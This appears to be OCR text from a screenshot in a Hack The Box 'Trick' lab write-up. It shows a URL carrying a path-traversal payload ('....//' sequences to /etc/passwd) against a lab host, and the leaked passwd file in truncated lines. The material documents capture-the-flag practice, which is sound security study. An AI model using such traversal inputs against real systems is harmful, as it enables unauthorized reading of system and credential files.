 preprod-marketing.trick.htb/
http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/no
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cac
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uu
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gna
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/n
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:1
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/us
/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudi
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/
/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:1
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/no
/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/s
/bin/bash